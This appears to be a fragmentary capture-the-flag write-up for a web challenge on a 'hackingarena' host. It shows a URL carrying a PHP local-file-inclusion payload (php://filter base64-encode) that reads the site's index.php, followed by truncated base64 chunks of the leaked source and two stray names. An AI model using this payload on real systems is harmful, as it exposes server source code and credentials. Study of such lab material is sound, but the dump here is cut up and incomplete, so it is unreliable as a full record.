 yoda.hackingarena.com:802/photo/index.php?photo=php://filter/convert.base64-encode/resource=/var/www/site/index.php
PGJvZHkgc3R5bGU9IndpZHRoOiAxMDAwcHg7IHRleHQtYWxpZ246bGVmdDsgbWFyZ2luOmF1dG87ICI+Cjxmb250IGNvbG9yPXJlZCBzaXplPTIwPgpXZWxjb21lIHRvIHRoZSBCZWF0bG
/JyArIHBhcmFtICsgJz0nICsgdmFsdWU7CiAgICAgIH0KPC9zY3JpcHQ+CgoKPGJyPgo8Zm9ybSBuYW1lPSJmcm0xIiBpZD0iZnJtMSI+ClNlYXJjaCBieSBhbGJ1bToKPHNlbGVjdCBuYW1lPSJ
/cGhwIGlmICgkYWxidW09PTEpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PkxldCBpdCBiZTwvb3B0aW9uPgogICAgICAgIDxvcHRpb24gdmFsdWU9IjIiIDw
/cGhwIGlmICgkYWxidW09PTIpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PldpdGggdGhlIEJlYXRsZXM8L29wdGlvbj4KICAgICAgICA8b3B0aW9uIHZhbHVlPSIzIiA8P3
/Pj5IZWxwITwvb3B0aW9uPgogICAgICAgIDxvcHRpb24gdmFsdWU9IjQiIDw
/cGhwIGlmICgkYWxidW09PTQpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PlllbGxvdyBzdWJtYXJpbmU8L29wdGlvbj4KICAgICAgICA8b3B0aW9uIHZhbHVlPSI1IiA8P3
/Pj5NYWdpY2FsIE15c3RlcnkgVG91cjwvb3B0aW9uPgogICAgICAgIDxvcHRpb24gdmFsdWU9IjYiIDw
/cGhwIGlmICgkYWxidW09PTYpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PkEgSGFyZCBEYXkncyBOaWdodDwvb3B0aW9uPgogICAgICAgIDxvcHRpb24gdmFsdWU9I
/cGhwIGlmICgkYWxidW09PTcpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PlJldm9sdmVyPC9vcHRpb24+CiAgICAgICAgPG9wdGlvbiB2YWx1ZT0iOCIgPD9waHAgaWY
/cGhwIGlmICgkYWxidW09PTkpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PkJlYXRsZXMgZm9yIFNhbGU8L29wdGlvbj4KICAgICAgICA8b3B0aW9uIHZhbHVlPSIxMC
/cGhwIGlmICgkdm9jYWw9PTMpIHByaW50Zigic2VsZWN0ZWQ9XCJzZWxlY3RlZFwiIik7ID8+PkhhcnJpc29uPC9vcHRpb24+CiAgICAgICAgPG9wdGlvbiB2YWx1ZT0iNCIgPD9waHAgaWY
/PiIgbWV0aG9kPSJwb3N0Ij4KPHRhYmxlPgo8dHI+PHRkPlNlYXJjaCBieSBzb25nIHRpdGxlOjwvdGQ+Cjx0ZD48aW5wdXQgdHlwZT0idGV4dCIgbmFtZT0ic29uZyIgdmFsdWU9IiIvPjwvdGQ+
/cGhwIGluY2x1ZGUoImRiX2Nvbm5lY3QucGhwIik7ID8+Cgo8dGFibGU+Cjx0ciBzdHlsZT0iY29sb3I6ICNmZjAwMDA7IGZvbnQtc2l6ZToyNHB4OyI+Cjx0ZCB3aWR0aD0yMD48L3RkPgo8dG
/cGhwCmlmIChpc3NldCgkX0dFVFthbGJ1bV0pKQp7CiRjb25uID0gbmV3IG15c3FsaSgkaG9zdCwkdXNlciwkcGFzcywkZGF0YWJhc2UpOwppZiAoISRjb25uKSBkaWUoIkNvbm5lY3Rpb24gZm
/cGhwCiAgICAgICAgICAgICBwcmludGYoIjx0ZD4iLiRyb3dbInRpdGxlIl0uIjwvdGQ+Iik7CiAgICAgICAgICAgICBwcmludGYoIjx0ZD4iLiRyb3dbImFsYnVtIl0uIjwvdGQ+Iik7CiAgICAgICAgI
/cGhwCiAgICAgICAgICAgICBwcmludGYoIjx0ZD4iLiRyb3dbInRpdGxlIl0uIjwvdGQ+Iik7CiAgICAgICAgICAgICBwcmludGYoIjx0ZD4iLiRyb3dbImFsYnVtIl0uIjwvdGQ+Iik7CiAgICAgICAgI
/PiA8dHIgc3R5bGU9ImNvbG9yOiAjODg4OGZmOyBmb250LXNpemU6MjBweDsiPiA8dGQ+PC90ZD48P3BocAogICAgICAgICAgICAgcHJpbnRmKCI8dGQ+Ii4kcm93WyJ0aXRsZSJdLiI8L3
John
Paul